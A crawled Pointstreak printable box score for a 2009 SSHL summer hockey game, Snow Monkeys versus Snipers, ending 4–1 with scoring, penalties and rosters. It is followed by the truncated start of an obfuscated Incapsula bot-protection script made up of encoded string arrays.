

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=1037340
body_size: 2808
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">SSHL</font> <font class="season">(SSHL Summer 2009)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Snow Monkeys vs. Snipers				(
		PL D Black		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				PL World				&nbsp;&nbsp;&nbsp;&nbsp;
				Thu, Sep 17, 2009 at 9:35pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/laptopicon.gif" alt="Recorded via Pointstreak's laptop application" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=198764&seasonid=4096">Snow Monkeys</a>						1						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=198856&seasonid=4096"> Snipers</a>						4						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Snow Monkeys							  </b></td>
							<td>0</td><td>0</td><td>1</td><td align="center" width="50"><b>1</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Snipers							  </b></td>
							<td>2</td><td>0</td><td>2</td><td align="center" width="50"><b>4</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
												<br><div align="left">
						</a>Snow Monkeys 40<br>Snipers 43						 </div>
						 
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Snipers</b> - <b><a href="playerpage.html?playerid=2994727&seasonid=4096">Scott Davis</a></b>  (unassisted) , 2:32<br><tr><td class="lightGrey"><b>Snipers</b> - <b><a href="playerpage.html?playerid=2994737&seasonid=4096">Gary Jones</a></b>  (unassisted) , 13:47<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class=lightGrey>(no scoring)<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>Snipers</b> - <b><a href="playerpage.html?playerid=2994727&seasonid=4096">Scott Davis</a></b>  (<a href="playerpage.html?playerid=2994737&seasonid=4096">Gary Jones</a>) , 2:49<br><tr><td class="lightGrey"><b>Snipers</b> - <b><a href="playerpage.html?playerid=3044557&seasonid=4096">Igor Ogurtsov</a></b> <i>(power play)</i>  (unassisted) , 9:43<br><tr><td class="lightGrey"><b>Snow Monkeys</b> - <b><a href="playerpage.html?playerid=2995581&seasonid=4096">Brad Hermann</a></b>  (<a href="playerpage.html?playerid=2995569&seasonid=4096">Harold Nogle</a>) , 10:55<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Snow Monkeys</b> - <b><a href="playerpage.html?playerid=2995567&seasonid=4096">Max Jodry</a></b> (Tripping), 2 min , 0:20<tr><td class="lightGrey"><b>Snow Monkeys</b> - <b><a href="playerpage.html?playerid=2998128&seasonid=4096">Mike Mupo</a></b> (Slashing), 2 min , 3:32<tr><td class="lightGrey"><b>Snipers</b> - <b><a href="playerpage.html?playerid=3044557&seasonid=4096">Igor Ogurtsov</a></b> (High Sticking), 2 min , 4:54<tr><td class="lightGrey"><b>Snow Monkeys</b> - <b><a href="playerpage.html?playerid=2995569&seasonid=4096">Harold Nogle</a></b> (Hooking), 2 min , 9:13</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Snipers</b> - <b><a href="playerpage.html?playerid=2994727&seasonid=4096">Scott Davis</a></b> (Body Checking), 2 min , 9:23<tr><td class="lightGrey"><b>Snipers</b> - <b><a href="playerpage.html?playerid=3044557&seasonid=4096">Igor Ogurtsov</a></b> (Tripping), 2 min , 10:19<tr><td class="lightGrey"><b>Snow Monkeys</b> - <b><a href="playerpage.html?playerid=2995567&seasonid=4096">Max Jodry</a></b> (Roughing), 2 min , 13:37<tr><td class="lightGrey"><b>Snow Monkeys</b> - <b><a href="playerpage.html?playerid=2995570&seasonid=4096">Chanel Wagner</a></b> (Hooking), 2 min , 14:49</td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>Snipers</b> - <b><a href="playerpage.html?playerid=2994728&seasonid=4096">Nick Durant</a></b> (Roughing), 2 min , 5:45<tr><td class="lightGrey"><b>Snow Monkeys</b> - <b><a href="playerpage.html?playerid=2995568&seasonid=4096">Kirk Greer</a></b> (Slashing), 2 min , 8:07<tr><td class="lightGrey"><b>Snow Monkeys</b> - <b><a href="playerpage.html?playerid=2995575&seasonid=4096">Dan Huff</a></b> (Roughing), 2 min , 9:09<tr><td class="lightGrey"><b>Snipers</b> - <b><a href="playerpage.html?playerid=2994728&seasonid=4096">Nick Durant</a></b> (Roughing), 2 min , 9:09</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Snow Monkeys</td>
			<td width="50%">Snipers</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						30						<a href="playerpage.html?playerid=2998128&seasonid=4096">
						Mike Mupo						</a></td>
						<td>
						45						</td>
												<td>
						43</td>
						<td>
						39</td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				71				<a href="playerpage.html?playerid=2998041&seasonid=4096">
				Keefe Wong				</a></td>
				<td>
				45</td>

				
				<td>
				40</td>
				<td>
				39</td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=2995567&seasonid=4096">Max Jodry</a></td><td>0</td><td>0</td><td>0</td><td>4</td><td>0</td></tr><tr class="lightGrey" align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=2995568&seasonid=4096">Kirk Greer</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=2995569&seasonid=4096">Harold Nogle</a></td><td>0</td><td>1</td><td>1</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=2995570&seasonid=4096">Chanel Wagner</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=2995572&seasonid=4096">John Combs</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=2995574&seasonid=4096">Matt Stohr</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>21</td><td align="left"><a href="playerpage.html?playerid=2995575&seasonid=4096">Dan Huff</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>44</td><td align="left"><a href="playerpage.html?playerid=2995577&seasonid=4096">Chad Cryer</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>50</td><td align="left"><a href="playerpage.html?playerid=2995578&seasonid=4096">Chris Griswold</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>95</td><td align="left"><a href="playerpage.html?playerid=2995581&seasonid=4096">Brad Hermann</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>99</td><td align="left"><a href="playerpage.html?playerid=2995583&seasonid=4096">Craig Vandertulip</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=2994736&seasonid=4096">Richard Wessels</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=3044557&seasonid=4096">Igor Ogurtsov</a></td><td>1</td><td>0</td><td>1</td><td>4</td><td>0</td></tr><tr align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=2994727&seasonid=4096">Scott Davis</a></td><td>2</td><td>0</td><td>2</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=2994726&seasonid=4096">Joe Currens</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=2994732&seasonid=4096">Robert Leftovits</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><strong><a href="playerpage.html?playerid=2994737&seasonid=4096">Gary Jones</a><strong></td><td>1</td><td>1</td><td>2</td><td>0</td><td><strong>1</strong></td></tr><tr align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=2994733&seasonid=4096">Lance Mccaskey</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=2994730&seasonid=4096">Kent Howard</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=3059260&seasonid=4096">Gunnersome </a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>26</td><td align="left"><a href="playerpage.html?playerid=2998040&seasonid=4096">Chris Desimone</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>44</td><td align="left"><a href="playerpage.html?playerid=2994728&seasonid=4096">Nick Durant</a></td><td>0</td><td>0</td><td>0</td><td>4</td><td>0</td></tr><tr class="lightGrey" align="center"><td>91</td><td align="left"><a href="playerpage.html?playerid=2994735&seasonid=4096">Leo Tang</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Keith Fastle,  , Robert Evans			<br>
			<br>
						<b>Scorekeeper</b><br>
			Michelle Kelly			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=1037340&g=1&tz=CST&seasonid=4096"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=483544077" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=483544077
body_size: 20643
content:
var _0xd35a=['\x77\x34\x76\x44\x75\x6e\x38\x3d','\x77\x34\x50\x44\x72\x38\x4f\x74\x77\x72\x38\x5a','\x77\x34\x45\x39\x77\x37\x49\x3d','\x4b\x38\x4f\x42\x77\x37\x38\x3d','\x4e\x63\x4f\x44\x42\x38\x4b\x67\x62\x58\x46\x77\x77\x34\x78\x41\x56\x78\x55\x2b\x77\x6f\x33\x44\x67\x4d\x4f\x47\x77\x34\x76\x44\x69\x38\x4f\x4a\x57\x63\x4b\x62\x57\x55\x48\x44\x6b\x53\x31\x4a\x52\x6a\x55\x37\x77\x70\x63\x62\x77\x37\x44\x44\x72\x41\x59\x43\x4e\x52\x51\x3d','\x77\x37\x7a\x43\x6f\x4d\x4b\x41','\x77\x36\x68\x35\x77\x36\x6f\x4e\x49\x41\x6e\x44\x6c\x73\x4b\x77\x42\x63\x4b\x74\x77\x71\x41\x3d','\x77\x35\x33\x43\x74\x4d\x4f\x69\x77\x71\x7a\x44\x6b\x54\x44\x44\x6b\x73\x4f\x30','\x56\x6a\x64\x41','\x42\x6c\x50\x44\x75\x73\x4b\x48\x77\x71\x58\x44\x6b\x45\x78\x67\x5a\x53\x34\x3d','\x4d\x4d\x4f\x63\x46\x38\x4b\x31\x52\x58\x68\x4b\x77\x34\x64\x4d','\x77\x72\x34\x41\x77\x72\x44\x43\x6d\x77\x3d\x3d','\x77\x36\x35\x72\x61\x38\x4b\x51\x77\x37\x6a\x44\x6d\x51\x3d\x3d','\x77\x34\x54\x44\x75\x73\x4f\x79\x77\x71\x49\x3d','\x4b\x4d\x4f\x41\x45\x4d\x4b\x75\x61\x48\x6f\x3d','\x45\x6d\x38\x48\x77\x36\x34\x36\x50\x6a\x6b\x3d','\x77\x35\x31\x4a\x59\x41\x3d\x3d','\x54\x63\x4b\x77\x5a\x67\x3d\x3d','\x48\x63\x4b\x4a\x4d\x51\x3d\x3d','\x77\x34\x54\x43\x6c\x63\x4b\x2b\x54\x4d\x4f\x72\x49\x77\x3d\x3d','\x47\x7a\x6f\x46','\x59\x38\x4f\x2b\x4f\x77\x3d\x3d','\x77\x35\x67\x49\x77\x34\x55\x3d','\x62\x38\x4f\x47\x77\x34\x4d\x72\x77\x70\x72\x43\x6f\x52\x44\x44\x67\x6a\x58\x44\x71\x38\x4b\x36\x58\x42\x2f\x43\x71\x32\x52\x65','\x77\x36\x5a\x61\x58\x6a\x37\x44\x6e\x6a\x59\x30\x5a\x51\x3d\x3d','\x66\x38\x4f\x70\x49\x41\x3d\x3d','\x77\x37\x56\x43\x77\x34\x67\x3d','\x77\x71\x73\x52\x4d\x67\x62\x44\x6a\x73\x4f\x30','\x42\x6e\x62\x43\x68\x42\x55\x42\x77\x34\x63\x42\x77\x37\x6f\x72','\x58\x52\x2f\x44\x76\x52\x48\x44\x75\x63\x4f\x35','\x58\x68\x44\x43\x6f\x38\x4f\x4c\x55\x7a\x6a\x43\x76\x38\x4b\x33\x77\x34\x38\x67\x4c\x56\x73\x74\x77\x72\x5a\x4d\x77\x70\x73\x3d','\x62\x41\x6a\x44\x74\x4d\x4b\x71\x50\x41\x3d\x3d','\x48\x6e\x4c\x43\x6e\x42\x67\x4a\x77\x35\x51\x3d','\x77\x70\x33\x44\x6b\x6e\x55\x67\x77\x6f\x48\x43\x6d\x46\x45\x56\x43\x33\x7a\x44\x71\x56\x37\x43\x68\x45\x4c\x44\x6e\x6a\x48\x43\x69\x41\x3d\x3d','\x77\x72\x77\x45\x77\x71\x2f\x43\x6d\x73\x4b\x5a','\x77\x35\x48\x44\x72\x38\x4f\x78\x77\x70\x67\x4d\x56\x38\x4b\x5a','\x77\x72\x4c\x44\x75\x7a\x45\x48\x77\x35\x67\x34\x61\x48\x73\x6e\x48\x58\x54\x43\x6c\x53\x50\x43\x6f\x63\x4f\x7a\x77\x6f\x59\x6f\x54\x63\x4b\x63\x77\x71\x48\x43\x68\x56\x2f\x44\x6a\x4d\x4b\x64\x77\x36\x2f\x43\x74\x38\x4b\x79','\x77\x34\x6a\x43\x76\x63\x4b\x6d\x43\x38\x4f\x63','\x77\x34\x73\x37\x77\x6f\x77\x3d','\x77\x34\x37\x43\x73\x4d\x4b\x2f\x47\x63\x4f\x51\x77\x71\x37\x44\x6f\x41\x3d\x3d','\x64\x55\x66\x43\x68\x42\x49\x61\x77\x34\x51\x3d','\x55\x78\x70\x2f\x52\x38\x4b\x50\x77\x72\x62\x44\x70\x73\x4b\x46\x77\x70\x2f\x44\x6e\x33\x76\x44\x6b\x6c\x50\x43\x67\x6c\x45\x4a\x51\x54\x67\x3d','\x66\x4d\x4f\x46\x45\x46\x44\x44\x76\x41\x3d\x3d','\x77\x34\x76\x43\x72\x63\x4f\x74\x77\x72\x76\x44\x67\x7a\x62\x44\x6a\x38\x4f\x33','\x4d\x68\x67\x61\x44\x63\x4f\x49\x46\x4d\x4f\x44\x47\x63\x4b\x4b\x77\x71\x54\x43\x72\x43\x6a\x43\x71\x73\x4b\x48\x52\x38\x4b\x2b\x77\x37\x48\x43\x74\x43\x45\x3d','\x62\x6b\x66\x43\x69\x42\x45\x63\x77\x34\x56\x46\x77\x35\x46\x45','\x48\x4d\x4f\x75\x77\x37\x66\x44\x6d\x73\x4b\x67\x77\x70\x7a\x44\x75\x67\x41\x3d','\x47\x48\x76\x43\x68\x78\x73\x50\x77\x34\x67\x71\x77\x37\x41\x68\x77\x72\x38\x57\x77\x70\x46\x47\x4d\x33\x52\x4e\x77\x71\x73\x3d','\x64\x6b\x70\x6d\x77\x37\x67\x54\x52\x6d\x6a\x44\x68\x38\x4b\x4b\x77\x71\x6e\x44\x71\x44\x38\x57','\x77\x72\x6e\x44\x6f\x69\x34\x64\x77\x34\x73\x71','\x47\x52\x6f\x36\x48\x41\x34\x59\x77\x34\x58\x44\x75\x44\x30\x3d','\x4f\x63\x4b\x4c\x41\x73\x4f\x76\x46\x48\x73\x3d','\x49\x46\x74\x4a\x47\x73\x4b\x62\x50\x4d\x4f\x47\x77\x71\x73\x3d','\x77\x70\x6a\x44\x6d\x54\x4d\x2f\x61\x38\x4b\x4c','\x77\x37\x74\x30\x77\x37\x4d\x47\x47\x51\x2f\x44\x71\x4d\x4b\x37\x43\x63\x4b\x32\x77\x37\x41\x3d','\x56\x51\x6e\x43\x76\x4d\x4f\x52\x51\x43\x6f\x3d','\x4d\x63\x4f\x4e\x77\x35\x41\x71\x77\x70\x6e\x43\x71\x77\x3d\x3d','\x66\x46\x72\x43\x67\x77\x59\x61\x77\x35\x38\x3d','\x53\x38\x4b\x64\x52\x73\x4b\x4a\x77\x36\x7a\x43\x73\x77\x3d\x3d','\x51\x38\x4b\x53\x61\x4d\x4b\x2b\x47\x58\x41\x3d','\x53\x63\x4b\x61\x5a\x4d\x4b\x2f\x44\x41\x3d\x3d','\x77\x34\x31\x4f\x77\x34\x63\x62\x57\x4d\x4f\x52','\x58\x63\x4f\x59\x5a\x77\x3d\x3d','\x43\x77\x63\x78\x42\x42\x4d\x66','\x4c\x78\x67\x4b\x42\x63\x4f\x64\x48\x41\x3d\x3d','\x42\x30\x37\x44\x70\x63\x4b\x64\x77\x72\x4c\x44\x68\x67\x3d\x3d','\x63\x32\x6e\x43\x75\x63\x4b\x51\x49\x38\x4b\x4f\x77\x72\x78\x7a\x43\x77\x3d\x3d','\x63\x38\x4f\x30\x41\x54\x37\x44\x6d\x38\x4b\x45','\x53\x42\x4c\x44\x73\x67\x54\x44\x70\x4d\x4f\x6b\x77\x36\x6b\x4d\x77\x37\x6a\x44\x72\x4d\x4b\x74\x77\x35\x51\x3d','\x53\x4d\x4b\x58\x42\x4d\x4f\x38\x77\x34\x64\x34','\x44\x63\x4f\x36\x77\x34\x77\x73\x77\x70\x50\x43\x70\x68\x44\x43\x6a\x7a\x48\x44\x72\x38\x4b\x2b','\x49\x4d\x4b\x39\x65\x46\x37\x44\x69\x6a\x67\x3d','\x57\x52\x52\x6b\x62\x38\x4b\x64\x77\x71\x50\x44\x76\x63\x4b\x48\x77\x6f\x7a\x43\x68\x57\x4c\x44\x6b\x56\x77\x3d','\x53\x4d\x4f\x35\x4f\x7a\x48\x44\x68\x6c\x6f\x3d','\x52\x52\x4c\x44\x76\x4d\x4b\x30\x4c\x58\x5a\x46\x77\x71\x6c\x31\x77\x6f\x73\x68\x77\x35\x70\x59\x55\x68\x4c\x43\x73\x77\x44\x44\x6a\x63\x4f\x70\x77\x34\x4d\x45\x77\x71\x7a\x43\x75\x51\x3d\x3d','\x4e\x38\x4f\x64\x77\x34\x73\x32\x77\x6f\x44\x43\x76\x51\x3d\x3d','\x77\x36\x2f\x44\x6a\x4d\x4f\x6b\x77\x72\x6f\x49\x56\x4d\x4b\x56\x53\x73\x4f\x75\x4e\x6d\x66\x43\x74\x63\x4b\x50\x77\x37\x66\x44\x6a\x63\x4b\x55\x77\x72\x44\x43\x70\x79\x4a\x75\x77\x71\x33\x44\x74\x67\x3d\x3d','\x44\x57\x2f\x43\x6d\x77\x38\x53\x77\x35\x55\x3d','\x4a\x4d\x4f\x34\x77\x70\x74\x5a\x66\x38\x4f\x79\x77\x36\x66\x43\x67\x42\x6a\x44\x76\x79\x76\x43\x6c\x4d\x4b\x47\x58\x77\x6e\x43\x6c\x42\x70\x34\x4f\x48\x4c\x43\x73\x48\x4a\x78\x77\x34\x73\x4d\x77\x36\x78\x52\x46\x73\x4f\x67\x77\x34\x34\x3d','\x77\x37\x39\x79\x59\x4d\x4b\x50\x77\x36\x6e\x44\x6e\x67\x3d\x3d','\x62\x79\x37\x43\x6f\x73\x4f\x48\x56\x6a\x33\x43\x75\x63\x4b\x78\x77\x34\x74\x72\x4b\x57\x45\x77\x77\x72\x46\x52\x77\x6f\x44\x43\x72\x52\x67\x6d\x77\x72\x56\x4f','\x42\x6c\x6e\x44\x72\x38\x4b\x62\x77\x71\x76\x44\x6b\x48\x5a\x74\x4f\x32\x38\x44\x77\x37\x33\x44\x6f\x73\x4b\x73\x77\x6f\x48\x43\x72\x55\x51\x4d\x77\x35\x4c\x43\x69\x7a\x6e\x43\x72\x4d\x4f\x39\x4c\x67\x78\x34\x47\x55\x50\x44\x69\x42\x51\x45\x43\x73\x4b\x56\x54\x4d\x4b\x48\x77\x72\x48\x44\x6f\x67\x3d\x3d','\x52\x41\x58\x44\x75\x4d\x4b\x47\x4c\x48\x45\x3d','\x61\x51\x41\x61\x77\x71\x70\x61\x52\x38\x4b\x56\x77\x34\x59\x4d\x77\x71\x4d\x67\x77\x70\x58\x43\x6c\x4d\x4b\x41\x41\x4d\x4b\x67\x77\x36\x72\x44\x6e\x73\x4b\x6d\x4a\x73\x4b\x55\x77\x72\x33\x43\x6b\x6e\x78\x42\x77\x37\x6a\x44\x73\x43\x73\x3d','\x77\x37\x72\x44\x68\x33\x63\x4c\x57\x63\x4f\x66\x4a\x73\x4f\x41\x77\x6f\x58\x43\x72\x54\x66\x43\x73\x77\x72\x43\x68\x38\x4b\x55','\x53\x78\x35\x37\x58\x63\x4b\x42\x77\x72\x6a\x44\x76\x41\x3d\x3d','\x77\x72\x38\x49\x50\x78\x66\x44\x6d\x38\x4f\x71\x77\x35\x58\x43\x69\x6b\x37\x44\x67\x73\x4b\x53\x54\x63\x4b\x68\x77\x36\x77\x3d','\x77\x6f\x48\x44\x6c\x6e\x49\x38\x77\x6f\x2f\x43\x69\x30\x41\x3d','\x41\x38\x4b\x76\x77\x34\x58\x43\x75\x63\x4f\x61\x77\x34\x58\x44\x67\x38\x4b\x4c\x4d\x47\x54\x43\x72\x38\x4b\x56\x4e\x63\x4f\x63','\x77\x35\x37\x43\x75\x63\x4f\x6c\x77\x72\x7a\x44\x6b\x53\x6f\x3d','\x48\x67\x30\x33\x46\x41\x49\x66\x77\x36\x4d\x3d','\x77\x6f\x76\x44\x76\x79\x55\x76\x77\x34\x77\x71\x65\x58\x6b\x33\x58\x33\x30\x3d','\x42\x47\x38\x46\x77\x37\x41\x6e\x49\x79\x77\x7a\x77\x6f\x78\x36\x61\x63\x4f\x62\x46\x51\x3d\x3d','\x52\x6c\x54\x43\x72\x67\x3d\x3d','\x56\x63\x4f\x45\x65\x73\x4b\x53\x41\x38\x4b\x69\x44\x42\x7a\x43\x6b\x6b\x48\x43\x68\x79\x37\x43\x75\x73\x4f\x71\x4f\x4d\x4f\x55\x77\x6f\x37\x43\x6f\x41\x3d\x3d','\x4a\x73\x4f\x37\x4d\x38\x4b\x56\x50\x51\x3d\x3d','\x58\x32\x6e\x43\x6d\x67\x3d\x3d','\x77\x35\x2f\x43\x6d\x63\x4b\x2b\x54\x38\x4f\x77\x50\x47\x58\x44\x75\x38\x4b\x30\x77\x72\x42\x4f\x42\x73\x4f\x41\x77\x6f\x31\x56\x51\x38\x4f\x30','\x54\x67\x62\x44\x75\x42\x66\x44\x71\x41\x3d\x3d','\x52\x73\x4f\x48\x52\x73\x4b\x45\x45\x4d\x4b\x6e\x4e\x68\x4d\x3d','\x4d\x68\x67\x61\x44\x63\x4f\x49\x46\x4d\x4f\x44\x47\x63\x4b\x4b\x77\x71\x54\x43\x75\x44\x33\x43\x76\x63\x4b\x67\x57\x63\x4b\x32\x77\x37\x54\x43\x6f\x67\x3d\x3d','\x66\x78\x48\x44\x73\x63\x